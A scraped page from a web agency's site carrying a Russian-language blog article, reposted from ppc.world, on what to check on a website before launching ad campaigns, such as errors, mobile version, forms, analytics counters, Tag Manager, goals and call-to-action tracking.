	<li id="nav-menu-item-88067-69710afa9f80f" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/nestandartnye-proekty/" class="menu-link sub-menu-link"><span>Нестандартные проекты</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-86531-69710afa9f878" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/portfolio/" class="menu-link main-menu-link item-title"><span>Портфолио</span></a></li>
<li id="nav-menu-item-87120-69710afa9f8e3" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/about-us/" class="menu-link main-menu-link item-title"><span>О нас</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-86633-69710afa9f948" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/about-us/" class="menu-link sub-menu-link"><span>Про нашу команду</span></a></li>
	<li id="nav-menu-item-87084-69710afa9f9d3" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/oplata/" class="menu-link sub-menu-link"><span>Оплата за услуги</span></a></li>
	<li id="nav-menu-item-87083-69710afa9fae2" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/privacy-policy/" class="menu-link sub-menu-link"><span>Политика конфиденциальности</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-86546-69710afa9fc0e" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/blog/" class="menu-link main-menu-link item-title"><span>Блог</span></a></li>
<li id="nav-menu-item-86533-69710afa9fd24" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/kontakty/" class="menu-link main-menu-link item-title"><span>Контакты</span></a></li>
<li id="nav-menu-item-86582-69710afa9fddd" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://iproweb.org/presentation/main.pdf" class="menu-link main-menu-link item-title"><span>Презентация</span></a></li>
</ul>    </div>
    <div class="clb-hamburger-nav-details">
                    <div class="hamburger-nav-info">
                                    <div class="hamburger-nav-info-item">
                        <b>Связь с нами</b><br> Украина, Киев<br> info@iproweb.org<br> Тел: +38 (073) 884-82-98                     </div>
                                    <div class="hamburger-nav-info-item">
                        <b>Запросы по работе</b><br> da@iproweb.org<br> Тел: +38 (097) 884-82-98                     </div>
                  
            </div>
                <div class="hamburger-nav-info">
                            <div class="hamburger-nav-info-item">
                    <div class="socialbar small outline inverse">
                        <a href="https://www.facebook.com/iproweb/" class="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/iproweb" class="twitter"><i class="fab fa-twitter"></i></a><a href="https://www.instagram.com/iproweb/" class="instagram"><i class="fab fa-instagram"></i></a><a href="https://vk.com/iproweb" class="vkontakte"></a><a href="https://www.linkedin.com/company/iproweb" class="linkedin"><i class="fab fa-linkedin"></i></a><a href="https://www.behance.net/iProWeb" class="behance"><i class="fab fa-behance"></i></a>                    </div>
                </div>
                        
                    </div>
    </div>
</div>
				<div class="clb-popup clb-search-popup">
			<div class="close-bar">
				<div class="btn-round clb-close" tabindex="0">
					<i class="ion ion-md-close"></i>
				</div>
			</div>
            <div class="search-holder">
	            <form role="search" class="search search-form" action="https://iproweb.org/" method="GET">
	<label>
		<span class="screen-reader-text">Search for</span>
		<input autocomplete="off" type="text" class="search-field" name="s" placeholder="Search..." value="">
	</label>
	<button type="submit" class="search search-submit">
		<i class="ion ion-md-search"></i>
	</button>
</form>            </div>
		</div>
		
		
		<div id="content" class="site-content" data-mobile-menu-resolution="768">
						<div class="header-cap"></div>
			

<div class="clb-page-headline text-left subheader_included">

			<div class="bg-image"></div>
		<div class="clb-page-headline-holder">
		<div class="page-container">
						<div class="vc_row">
				<div class="vc_col-lg-12 animated-holder">
					<div class="post-meta">
						<div class="category-holder"><a class="category"  href="https://iproweb.org/category/blog/" rel="category tag"> Блог</a> <a class="category"  href="https://iproweb.org/category/uncategorized/" rel="category tag"> Все записи</a></div>
													<span class="post-meta-estimate">
								5 min read							</span>
																	</div>
					<h1 class="clb-title">Реклама — только с правильным сайтом, или Что проверить до запуска кампаний</h1>
											<div class="clb-post-meta">
            <ul class="clb-post-holder">

                <li class="clb-post-meta-item">
                    <img alt='ipro' src='https://secure.gravatar.com/avatar/fb20afbd2b3721d5daab3fbba240d31c34aecd108dd11c0230cb07051aa3cb7c?s=50&#038;d=mm&#038;r=g' class='avatar avatar-50 photo author-avatar' height='50' width='50' />                </li>

                <li class="clb-post-meta-item">
                    <div class="prefix">Author</div>
                    <span class="author">ipro</span>
                </li>

                <li class="clb-post-meta-item">
                    <div class="prefix">Published</div>
                    23.07.2020
                </li>
				
            </ul>

            </div>
									</div>
			</div>
		</div>
	</div>
</div>

<div class="breadcrumbs">
	<div class="page-container">
		<div class="vc_row">

			<!-- Breadcrumbs -->
			<div class="breadcrumbs-holder">
				<div class="vc_col-md-12">
											<ol class="breadcrumbs-slug" itemscope itemtype="http://schema.org/BreadcrumbList">
							<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://iproweb.org/"><span itemprop="name">Home</span></a><i class="ion ion-ios-arrow-forward"></i><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://iproweb.org/category/blog/"><span itemprop="name">Блог</span></a><i class="ion ion-ios-arrow-forward"></i><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name" class="active">Реклама — только с правильным сайтом, или Что проверить до запуска кампаний</span><meta itemprop="position" content="3" /></li>						</ol>
									</div>
			</div>

			
					</div>
	</div>
</div>
<div class="page-container post-page-container " id='scroll-content'>
	
	
	<div class="page-content with-right-sidebar">
		<div id="primary" class="content-area">
			<main id="main" class="site-main page-offset-bottom">
				<div class="vc_row">
					<div class="vc_col-lg-12"> <!-- <div class="vc_col-lg-8 vc_col-lg-push-2"> -->
					<article id="post-87378" class="post-87378 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-uncategorized tag-dlya-biznesa tag-kontekstnaya-reklama tag-lendingi tag-targetirovannaya-reklama">
		<div class="entry-content">
		<p>Объем рынка интернет-рекламы в&nbsp;России стабильно растет&nbsp;&mdash; ожидается, что к&nbsp;концу 2020 года он&nbsp;<a href="https://ppc.world/uploads/article_images/2020/04/research/runet_2020_prognoz_raek.pdf" target="_blank" rel="noopener noreferrer nofollow">достигнет</a> 346 млрд рублей. Активно продвигать сайт необходимо любому бизнесу, который хочет получать больше прибыли. Тем не&nbsp;менее все затраты на&nbsp;продвижение будут напрасными, если сайт к&nbsp;этому не&nbsp;подготовлен.</p>
<p>Приходя на&nbsp;сайт с&nbsp;рекламы, потенциальные клиенты ожидают увидеть&nbsp;то, что будет отражать их&nbsp;потребности. Столкнувшись с&nbsp;ошибками на&nbsp;сайте, долго они на&nbsp;нем не&nbsp;задержатся.</p>
<p>Чтобы не&nbsp;слить рекламный бюджет, до&nbsp;запуска продвижения необходимо проверить, насколько ваш сайт подготовлен для приема трафика. В&nbsp;статье я&nbsp;расскажу, с&nbsp;какими частыми проблемами можно столкнуться и&nbsp;как их&nbsp;исправить, чтобы обратить клики в&nbsp;конверсии.</p>
<h2>Перед стартом</h2>
<p>Для запуска рекламы необходимы четыре базовые вещи:</p>
<ol>
<li>
<p>Собственно сайт: работающий, отражающий потребности&nbsp;ЦА и&nbsp;не&nbsp;содержащий ошибок. Довольно очевидный пункт, но&nbsp;частый источник проблем.</p>
</li>
<li>
<p>Call-to-Action (призыв к&nbsp;действию). Для этого могут использоваться любые формы обратной связи, виджеты обратного звонка, формы заказа и&nbsp;т.&nbsp;д. &mdash;&nbsp;на&nbsp;них вы&nbsp;в&nbsp;дальнейшем будете устанавливать цели.</p>
</li>
<li>
<p>Счетчики: Google Analytics или Яндекс.Метрика. Джентльменский набор для отслеживания трафика на&nbsp;сайте.</p>
</li>
<li>
<p>Возможность передачи транзакций (параметров визита) для счетчиков. Требуется для учета покупок на&nbsp;сайте и&nbsp;настройки электронной коммерции.</p>
</li>
</ol>
<p>Если что-то из&nbsp;перечисленного отсутствует, скорее всего, эффективно ваша реклама работать не&nbsp;будет.</p>
<h2>Есть проблемы&#8230;</h2>
<p>Какие&nbsp;же проблемы на&nbsp;сайте наиболее критичны с&nbsp;точки зрения рекламы? Сначала расскажем, что нам в&nbsp;DD&nbsp;Planet чаще всего приходится исправлять перед продвижением сторонних сайтов.</p>
<p>Прежде всего, <span class="select-text">плохая работа самого сайта</span>. Он&nbsp;долго грузится, вместо нужных страниц выдает ошибку 404 или 301 (редирект), возникают ошибки в&nbsp;обработке GET-параметров и&nbsp;другие технические недочеты.</p>
<p>Ниже&nbsp;&mdash; пример того, как сайт грузит страницу с&nbsp;корзиной. Нам так и&nbsp;не&nbsp;удалось дождаться загрузки.</p>
<p><img decoding="async" src="/wp-content/uploads/2020/10/reklama-tolko-snbsppravilnym-sajtom-ili-chto-proverit-donbspzapuska-kampanij-bd28e0d.png" title="
                                Реклама &mdash; только с&nbsp;правильным сайтом, или Что проверить до&nbsp;запуска кампаний
                             " alt="Реклама — только с правильным сайтом, или Что проверить до запуска кампаний | iProWeb"></p>
<p>Если у&nbsp;вас уникальный продукт, который очень нужен покупателю, возможно, тот еще и&nbsp;попытается что-то заказать или хотя&nbsp;бы позвонит в&nbsp;случае неудачи. А&nbsp;если конкурентов на&nbsp;рынке много, с&nbsp;большой вероятностью несостоявшийся клиент уйдет на&nbsp;другой, более комфортный для него сайт.</p>
<p><span class="select-text">Нет мобильной версии сайта</span>. Сегодня уже более половины интернет-пользователей совершают покупки с&nbsp;мобильных телефонов, причем далеко не&nbsp;только молодая аудитория. Отсутствие удобной версии для них часто становится причиной ухода с&nbsp;сайта.</p>
<p><span class="select-text">Проблемы с&nbsp;формой обратной связи</span>. Длинная форма со&nbsp;множеством полей и&nbsp;некорректные пункты (например, необходимость ввести адрес доставки, если человеку нужен самовывоз). В&nbsp;90% случаев такие ошибки ведут к&nbsp;потере клиента.</p>
<p><span class="select-text">Юридические тонкости</span>. К&nbsp;сайтам компаний предъявляются общепринятые правила, в&nbsp;ряде отраслей&nbsp;&mdash; также дополнительные, которые гарантируют легальность деятельности. Например, в&nbsp;соответствии с&nbsp;законом о&nbsp;персональных данных, отсутствие политики обработки персональных данных на&nbsp;сайте может повлечь за&nbsp;собой штрафы.</p>
<p><span class="select-text">Не&nbsp;установлены счетчики систем веб-аналитики и&nbsp;не&nbsp;проверена корректность их&nbsp;работы</span>. Например, частая проблема&nbsp;&mdash; установка двух кодов одного и&nbsp;того&nbsp;же счетчика: один размещается через Google Tag Manager, а&nbsp;второй&nbsp;&mdash; напрямую в&nbsp;коде сайта. Это ведет к&nbsp;удвоению статистики. Также вы&nbsp;можете обнаружить пустой счетчик (например, когда старый закрывают, а&nbsp;доступа к&nbsp;нему ни&nbsp;у&nbsp;кого нет), и&nbsp;придется работать с&nbsp;нуля.</p>
<p><span class="select-text">Не&nbsp;настроены цели в&nbsp;системах аналитики</span>. Из-за этого будет невозможно отслеживать конверсии на&nbsp;сайте: звонки, покупки, клики на&nbsp;определенные элементы и&nbsp;т.&nbsp;д.</p>
<p><span class="select-text">Не&nbsp;отслеживаются или не&nbsp;работают звонки</span>. Частая проблема с&nbsp;клиентскими сайтами&nbsp;&mdash; отсутствие доступа к&nbsp;аккаунту заказчика в&nbsp;сервисе коллтрекинга. Не&nbsp;видя данные напрямую в&nbsp;нем или через интеграцию в&nbsp;рекламном кабинете, вы&nbsp;не&nbsp;сможете отслеживать источники звонков и&nbsp;эффективность рекламы.</p>
<p>Хорошо, если маркетологу попадется идеальный для продвижения сайт, на&nbsp;котором все настроено и&nbsp;учтено. Но&nbsp;&laquo;кривые&raquo; сайты, на&nbsp;которых перед запуском рекламы приходится вносить доработки и&nbsp;исправлять проблемы, встречаются нередко. Поэтому перед тем, как начать рекламную кампанию, необходимо проверить, готов&nbsp;ли сайт. Давайте разбираться, как это делать.</p>
<h2>Основные этапы подготовки сайта к&nbsp;рекламе</h2>
<p>В&nbsp;продвижении любого продукта на&nbsp;рынке есть две важные задачи: увеличить видимость и&nbsp;измерить результат. На&nbsp;них стоит ориентироваться, когда вы&nbsp;запускаете интернет-рекламу.</p>
<p>Чтобы две эти задачи работали хорошо, перед запуском важно убедиться, что на&nbsp;сайте нет технических ошибок, мобильная версия работает, проверить корректность настройки аналитики и&nbsp;работу форм обратной связи. А&nbsp;теперь подробнее.</p>
<p>    Banner    </p>
<h3>Удостовериться, что сайт работает</h3>
<p>На&nbsp;этом этапе необходимо исключить ошибки технического характера, которые помешают пользователям выполнить те&nbsp;или иные действия на&nbsp;сайте.</p>
<p>В&nbsp;исправлении ошибок могут помочь сервисы автоматизации: Marylin, K50, Alytics и&nbsp;другие. Или в&nbsp;нашем случае &laquo;Лягушка&raquo; (Screaming Frog SEO Spider) для автоматической проверки большого количества страниц сайта на&nbsp;предмет наличия ошибки 404 или редиректов, как на&nbsp;скриншоте ниже.</p>
<p><img decoding="async" src="/wp-content/uploads/2020/10/reklama-tolko-snbsppravilnym-sajtom-ili-chto-proverit-donbspzapuska-kampanij-81857b1.png" title="
                                Реклама &mdash; только с&nbsp;правильным сайтом, или Что проверить до&nbsp;запуска кампаний
                             " alt="Реклама — только с правильным сайтом, или Что проверить до запуска кампаний | iProWeb"></p>
<h3>Проверить, есть&nbsp;ли мобильная версия</h3>
<p>Отсутствие мобильной версии сайта&nbsp;&mdash; условно критичный баг. Если сайт действительно интересен пользователям, они готовы тратить на&nbsp;него время, увеличив страницу полной версии. И&nbsp;наоборот, плохое предложение с&nbsp;хорошей адаптивной версией не&nbsp;соберет много клиентов.</p>
<p>В&nbsp;этом вопросе все точки над i&nbsp;ставят сервисы типа Вебвизора, позволяющие проанализировать поведение пользователя на&nbsp;сайте.</p>
<h3>Оценить форму обратной связи</h3>
<p>Когда на&nbsp;сайте нет ошибок, а&nbsp;в&nbsp;ссылках работают GET-параметры и&nbsp;передаются UTM-метки, пришло время пристально посмотреть на&nbsp;формы обратной связи (звонка, заявки и&nbsp;пр.). Нужно оценить, насколько форма дружественна пользователю и&nbsp;не&nbsp;устанет&nbsp;ли он&nbsp;на&nbsp;первом шаге, а&nbsp;также выяснить, что можно сократить, какие функции внедрить.</p>
<p>Даже если вы&nbsp;хотите узнать о&nbsp;человеке все: его фамилию, номер паспорта и&nbsp;кличку собаки,&nbsp;&mdash; не&nbsp;делайте форму избыточно длинной, чтобы не&nbsp;оттолкнуть клиента. В&nbsp;идеале предусмотреть возможность быстрой регистрации через почту и&nbsp;соцсети и&nbsp;оформление заказа в&nbsp;пару кликов.</p>
<p><img decoding="async" src="/wp-content/uploads/2020/10/reklama-tolko-snbsppravilnym-sajtom-ili-chto-proverit-donbspzapuska-kampanij-46410e1.png" title="
                                Реклама &mdash; только с&nbsp;правильным сайтом, или Что проверить до&nbsp;запуска кампаний
                             " alt="Реклама — только с правильным сайтом, или Что проверить до запуска кампаний | iProWeb"></p>
<p>На&nbsp;всех формах обратной связи должны быть дисклеймеры о&nbsp;том, что заполнение формы считается согласием с&nbsp;политикой обработки персональных данных, а&nbsp;также ссылки на&nbsp;отдельную страницу с&nbsp;соглашением на&nbsp;передачу и&nbsp;обработку персональных данных. Особенно этот пункт важен, когда владелец сайта хочет заняться лидогенерацией (например, при рекламе в&nbsp;Facebook)&nbsp;&mdash; и&nbsp;вот тут выясняется, что страницы нет, а&nbsp;предупреждения на&nbsp;формах отсутствуют. Хотя этот пункт не&nbsp;такой актуальный, как несколько лет назад&nbsp;&mdash; порядок есть порядок.</p>
<p><img decoding="async" src="/wp-content/uploads/2020/10/reklama-tolko-snbsppravilnym-sajtom-ili-chto-proverit-donbspzapuska-kampanij-05c8af8.png" title="
                                Реклама &mdash; только с&nbsp;правильным сайтом, или Что проверить до&nbsp;запуска кампаний
                             " alt="Реклама — только с правильным сайтом, или Что проверить до запуска кампаний | iProWeb"></p>
<h3>Установить счетчик</h3>
<p>Для упрощения процесса я&nbsp;рекомендую устанавливать на&nbsp;сайт Google Tag Manager (GTM). При установке счетчиков непосредственно в&nbsp;код сайта вам необходимо дать задачу разработчику, прописать, что и&nbsp;куда требуется поставить, далее проверить.</p>
<p>GTM заменяет долгие часы инструкций, дает возможность установить все необходимые теги и&nbsp;счетчики самостоятельно и&nbsp;дарит нам много приятных плюшек в&nbsp;виде прямой статистики. GTM обычно стоит у&nbsp;многих клиентов, но&nbsp;зачастую он&nbsp;им&nbsp;не&nbsp;принадлежит или они даже не&nbsp;догадываются о&nbsp;его наличии.</p>
<p>Tag Manager позволяет интегрировать сайт с&nbsp;более чем 70&nbsp;сервисами аналитики (Google Analytics, Google Optimise и&nbsp;другие), настроить электронную коммерцию и&nbsp;другие решения. При этом все счетчики, теги, пиксели и&nbsp;скрипты задействованных сервисов хранятся в&nbsp;одном месте.</p>
<p><img decoding="async" src="/wp-content/uploads/2020/10/reklama-tolko-snbsppravilnym-sajtom-ili-chto-proverit-donbspzapuska-kampanij-5186879.png" title="
                                Реклама &mdash; только с&nbsp;правильным сайтом, или Что проверить до&nbsp;запуска кампаний
                             " alt="Реклама — только с правильным сайтом, или Что проверить до запуска кампаний | iProWeb"></p>
<p>Важно: если вы&nbsp;обнаружили на&nbsp;сайте два или три кода GTM, лишний надо удалить, потому что это создает угрозу для безопасности сайта. Такое часто бывает, если рекламу вели несколько агентств, и&nbsp;каждое устанавливало свой счетчик. Если сохранить его, то&nbsp;и&nbsp;после завершения сотрудничества останется возможность установить на&nbsp;сайте любой сторонний скрипт. Проверить наличие счетчиков можно в&nbsp;исходном коде или с&nbsp;помощью инструмента Tag Assistant.</p>
<p><img decoding="async" src="/wp-content/uploads/2020/10/reklama-tolko-snbsppravilnym-sajtom-ili-chto-proverit-donbspzapuska-kampanij-714373f.png" title="
                                Реклама &mdash; только с&nbsp;правильным сайтом, или Что проверить до&nbsp;запуска кампаний
                             " alt="Реклама — только с правильным сайтом, или Что проверить до запуска кампаний | iProWeb"></p>
<h3>Проверить цели</h3>
<p>На&nbsp;этом этапе важно проверить, работают&nbsp;ли на&nbsp;сайте цели. Их&nbsp;необходимо упорядочить: понять, какие цели где находятся и&nbsp;как в&nbsp;них не&nbsp;заблудиться. Нужно вычистить аналитику, создать общие цели, воронки и&nbsp;просто цели.</p>
<p>Скажем, на&nbsp;воронки, события или страницы мы&nbsp;вешаем соответствующие обозначения &laquo;Воронка&nbsp;| шаг 1&raquo;, &laquo;Заявка&nbsp;| обратный звонок&raquo;, &laquo;Клик&nbsp;| обратный звонок&raquo;&nbsp;&mdash; так мы&nbsp;в&nbsp;дальнейшем сможем лучше и&nbsp;быстрее ориентироваться в&nbsp;большом количестве целей.</p>
<p>Создание единой цели (&laquo;Заявка&nbsp;| все заявки&raquo;) особенно удобно при большом количестве целей&nbsp;&mdash; так в&nbsp;Яндекс.Метрике можно получить актуальные данные без сегментов и&nbsp;фильтров.</p>
<p>Для проверки целей есть несколько стандартных инструментов: Yandex Metrica Debugger, GTM, WASP, Analytics Tracking Setup, Tag Manager Injector, GTM DataLayer Inspector и&nbsp;др.</p>
<p>&nbsp;</p>
<p>          <img decoding="async" src="/wp-content/uploads/2020/10/reklama-tolko-snbsppravilnym-sajtom-ili-chto-proverit-donbspzapuska-kampanij-bb13804.png" title="
                                Реклама &mdash; только с&nbsp;правильным сайтом, или Что проверить до&nbsp;запуска кампаний
                             " alt="Реклама — только с правильным сайтом, или Что проверить до запуска кампаний | iProWeb">    GTM dataLayer Sifter        <img decoding="async" src="/wp-content/uploads/2020/10/reklama-tolko-snbsppravilnym-sajtom-ili-chto-proverit-donbspzapuska-kampanij-f56392a.png" title="
                                Реклама &mdash; только с&nbsp;правильным сайтом, или Что проверить до&nbsp;запуска кампаний
                             " alt="Реклама — только с правильным сайтом, или Что проверить до запуска кампаний | iProWeb">    Yandex Metrica Debugger          </p>
<h3>Проверить call-to-action</h3>
<p>Непосредственно перед запуском рекламы надо проверить и&nbsp;настроить отслеживание всех форм заказа и&nbsp;обратной связи, виджетов обратного звонка на&nbsp;сайте, которые призваны упростить путь пользователя к&nbsp;конверсии. Формы и&nbsp;инструменты должны быть заметными на&nbsp;сайте и&nbsp;понятными.</p>
<p>Само наличие дополнительного отслеживания&nbsp;&mdash; коллтрекинга, виджетов обратного звонка, email-треккинга и&nbsp;т.&nbsp;д. &mdash;&nbsp;важно и&nbsp;критично: без них мы&nbsp;не&nbsp;получим полную картину работы сайта и&nbsp;эффективности продвижения!</p>
<p>    <img decoding="async" src="/wp-content/uploads/2020/10/reklama-tolko-snbsppravilnym-sajtom-ili-chto-proverit-donbspzapuska-kampanij-4ca87b3.png" title="
                                Реклама &mdash; только с&nbsp;правильным сайтом, или Что проверить до&nbsp;запуска кампаний
                             " alt="Реклама — только с правильным сайтом, или Что проверить до запуска кампаний | iProWeb">  Пример call-to-action на&nbsp;сайте застройщика. Призывы к&nbsp;действию: фраза &laquo;Выберите ваш будущий дом&raquo;, номер телефона с&nbsp;предложением перезвонить, блок &laquo;Подробнее&raquo; и&nbsp;виджет обратного звонка      </p>
<p>На&nbsp;конечный результат продвижения сайта влияет множество параметров: от&nbsp;качества дизайна до&nbsp;времени загрузки страниц. Я&nbsp;описал наиболее критичные моменты для старта рекламной кампании. Надеюсь, что это поможет в&nbsp;работе, и&nbsp;не&nbsp;придется терять деньги, заявки и&nbsp;исправлять баги уже во&nbsp;время активной рекламы.</p>
<p><span class="pars_source"><a href="http://ppc.world/articles/reklama-tolko-s-pravilnym-saytom-ili-chto-proverit-do-zapuska-kampaniy/" rel="nofollow noopener" target="_blank">Источник статьи</a></span></p>
			</div>
	<div class="entry-footer">
		<div class="entry-footer-tags"><div class="tags-holder"><span class="tags-caption">Tagged with: </span><span class="tag"><a href="https://iproweb.org/tag/dlya-biznesa/" rel="tag">для бизнеса</a></span><span class="tag"><a href="https://iproweb.org/tag/kontekstnaya-reklama/" rel="tag">Контекстная реклама</a></span><span class="tag"><a href="https://iproweb.org/tag/lendingi/" rel="tag">лендинги</a></span><span class="tag"><a href="https://iproweb.org/tag/targetirovannaya-reklama/" rel="tag">таргетированная реклама</a></span></div></div>	</div>
</article>						
					</div>
				</div>
			</main>
		</div>
	</div>

		<div class="page-sidebar sidebar-right sidebar-simple">
		<aside id="secondary" class="widget-area">
			
		<section id="recent-posts-1" class="widget widget_recent_entries">
		<h3 class="title widget-title">Свежие записи</h3>
		<ul>
											<li>
					<a href="https://iproweb.org/kak-ponyat-seo-otchet-izuchaem-osnovnye-pokazateli-za-1-chas/">Как понять SEO-отчет: изучаем основные показатели за 1 час</a>
									</li>
											<li>
					<a href="https://iproweb.org/glavnye-issledovaniya-dlya-marketologa-za-maj-2022-goda/">Главные исследования для маркетолога за май 2022 года</a>
									</li>
											<li>
					<a href="https://iproweb.org/glavnye-novosti-konteksta-za-maj-2022/">Главные новости контекста за май 2022</a>
									</li>
											<li>
					<a href="https://iproweb.org/odin-den-iz-zhizni-smm-spetsialista/">Один день из жизни SMM-специалиста</a>
									</li>
											<li>
					<a href="https://iproweb.org/22-nestandartnyh-prizyva-k-dejstviyu/">22 нестандартных призыва к действию</a>
									</li>
					</ul>

		</section><section id="categories-3" class="widget widget_categories"><h3 class="title widget-title">Рубрики</h3>
			<ul>
					<li class="cat-item cat-item-4439"><a href="https://iproweb.org/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://iproweb.org/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://iproweb.org/category/novosti/ipwshki/instagram/">Instagram</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://iproweb.org/category/novosti/ipwshki/">IPWшки</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://iproweb.org/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://iproweb.org/category/aktsii-ot-iproweb/">Акции от iProWeb</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://iproweb.org/category/uncategorized/analitika/">Аналитика</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://iproweb.org/category/blog/">Блог</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://iproweb.org/category/uncategorized/">Все записи</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://iproweb.org/category/novosti/infopodderzhka/">Инфоподдержка</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://iproweb.org/category/uncategorized/lajfhaki/">Лайфхаки</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://iproweb.org/category/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://iproweb.org/category/uncategorized/situatsiya-na-rynke/">Ситуация на рынке</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://iproweb.org/category/foreks-brokery-2/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://iproweb.org/category/foreks-obuchenie/">Форекс Обучение</a>
</li>
			</ul>

			</section><section id="text-3" class="widget widget_text"><h3 class="title widget-title">Смотреть презентацию iProWeb</h3>			<div class="textwidget"><p><a style="text-align: center;" href="https://iproweb.org/presentation/main.pdf" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" class="aligncenter size-medium wp-image-88027" src="https://iproweb.org/wp-content/uploads/2020/10/Catalogue_raben_logistic-300x173.jpg" alt="" width="300" height="173" srcset="https://iproweb.org/wp-content/uploads/2020/10/Catalogue_raben_logistic-300x173.jpg 300w, https://iproweb.org/wp-content/uploads/2020/10/Catalogue_raben_logistic-1024x590.jpg 1024w, https://iproweb.org/wp-content/uploads/2020/10/Catalogue_raben_logistic-768x442.jpg 768w, https://iproweb.org/wp-content/uploads/2020/10/Catalogue_raben_logistic-1536x885.jpg 1536w, https://iproweb.org/wp-content/uploads/2020/10/Catalogue_raben_logistic-600x346.jpg 600w, https://iproweb.org/wp-content/uploads/2020/10/Catalogue_raben_logistic.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: center;"><strong><a href="https://iproweb.org/presentation/main.pdf" target="_blank" rel="noopener">ПЕРЕЙТИ К ПРЕЗЕНТАЦИИ</a></strong></p>
</div>
		</section><section id="text-4" class="widget widget_text"><h3 class="title widget-title">Запрос обратного звонка</h3>			<div class="textwidget"><div data-uniq='69710afb1d4d9' class='uniq-69710afb1d4d9 formcraft-css form-live align-left'><script> window.formcraftLogic = window.formcraftLogic || {}; window.formcraftLogic[36] = []; </script><div class="fc-pagination-cover fc-pagination-1">
				<div class="fc-pagination width-100">
					<!-- ngRepeat: page in Builder.FormElements track by $index --><div class="pagination-trigger " data-index="0">
						<span class="page-number"><span >1</span></span>
						<span class="page-name ">Step 1</span>
						
					</div><!-- end ngRepeat: page in Builder.FormElements track by $index -->
				</div>
			</div>
			
			<style scoped="scoped" >
			@media (max-width : 480px) {
				.fc_modal-dialog-36 .fc-pagination-cover .fc-pagination
				{
					background-color: none !important;
				}
			}
						.formcraft-css .fc-form.fc-form-36 .form-element .submit-cover .submit-button,
			.formcraft-css .fc-form.fc-form-36 .form-element .fileupload-cover .button-file,
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover .button,
			.formcraft-datepicker .ui-datepicker-header,
			.formcraft-datepicker .ui-datepicker-title
			{
				background: #f68832;
				color: #fff;
			}
			.formcraft-datepicker td .ui-state-active,
			.formcraft-datepicker td .ui-state-hover,
			.formcraft-css .fc-form.fc-form-36 .form-element .slider-cover .ui-slider-range
			{
				background: #f68832;
			}
			#ui-datepicker-div.formcraft-datepicker .ui-datepicker-header,
			.formcraft-css .fc-form .field-cover>div.full hr
			{
				border-color: #d8772c;
			}
			#ui-datepicker-div.formcraft-datepicker .ui-datepicker-prev:hover,
			#ui-datepicker-div.formcraft-datepicker .ui-datepicker-next:hover,
			#ui-datepicker-div.formcraft-datepicker select.ui-datepicker-month:hover,
			#ui-datepicker-div.formcraft-datepicker select.ui-datepicker-year:hover
			{
				background-color: #d8772c;
			}
			.formcraft-css .fc-pagination>div.active .page-number,
			.formcraft-css .form-cover-builder .fc-pagination>div:first-child .page-number
			{
				background-color: #f68832;
				color: #fff;
			}
			#ui-datepicker-div.formcraft-datepicker table.ui-datepicker-calendar th,
			#ui-datepicker-div.formcraft-datepicker table.ui-datepicker-calendar td.ui-datepicker-today a,
			.formcraft-css .fc-form.fc-form-36 .form-element .star-cover label,
			html .formcraft-css .fc-form.label-floating .form-element .field-cover.has-focus>span,
			.formcraft-css .fc-form.fc-form-36 .form-element .customText-cover a,
			.formcraft-css .prev-next>div span:hover
			{
				color: #f68832;
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .customText-cover a:hover
			{
				color: #d8772c;
			}
			html .formcraft-css .fc-form.fc-form-36.label-floating .form-element .field-cover > span
			{
				color: #666666;
			}
			html .formcraft-css .fc-form .final-success .final-success-check {
				border: 2px solid #666666;
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="text"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="email"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="password"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="tel"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover textarea,
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover select,
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover .time-fields-cover,
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover .awesomplete ul
			{
				color: #777;
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="text"],
